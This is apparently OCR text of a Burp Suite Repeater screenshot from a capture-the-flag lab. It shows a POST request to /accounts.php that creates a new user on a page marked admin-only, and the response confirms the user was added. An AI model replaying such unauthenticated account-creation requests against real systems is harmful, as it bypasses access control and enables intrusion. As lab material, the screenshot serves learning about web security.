 Burp Suite Community Edition v2021.8.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
16 × 17 × 18 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: http://10.10.11.104 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /accounts.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/login.php
12 Cookie: PHPSESSID=vnft9dcs03rfmqe5l4k7e2jk7d
13 Upgrade-Insecure-Requests: 1
14
15 username=clarkey&password=12345&confirm=12345&submit=
Response
Pretty Raw Hex Render \n ≡
66 </div>
67 </nav>
68
69 <section class="uk-section uk-section-default">
70 <div class="uk-container">
71 <h2 class="uk-heading-divider">
Add New Account
</h2>
72 <p>
Create new user.
</p>
73 <p class="uk-alert-danger">
ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS PAGE!!
</p>
74 <p>
Usernames and passwords must be between 5 and 32 characters!
</p>
75 <div class="uk-alert-success" uk-alert>
<a class="uk-alert-close" uk-close></a>
<p>
Success! User was added!
</p>
</div>
</p>
76 <form role="form" method="post" action="accounts.php">
77 <div class="uk-margin">
78 <div class="uk-inline">
79 <span class="uk-form-icon" uk-icon="icon: user"></span>
80 <input type="text" name="username" class="uk-input" id="username" placeholder="Us
81 </div>
82 </div>
83 <div class="uk-margin">
84 <div class="uk-inline">
85 <span class="uk-form-icon" uk-icon="icon: lock"></span>
86 <input type="password" name="password" class="uk-input" id="password" placeholder
87 </div>
88 </div>
89 <div class="uk-margin">
90 <div class="uk-inline">
91 <span class="uk-form-icon" uk-icon="icon: lock"></span>
92 <input type="password" name="confirm" class="uk-input" id="confirm" placeholder="
93 </div>
94 </div>
95 <button type="submit" name="submit" class="uk-button uk-button-default">
CREATE USER
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (4)
Request Cookies (1)
Request Headers (12)
Response Headers (9)
? Search... 0 matches
? Search... 0 matches
Done 4,412 bytes | 130 millis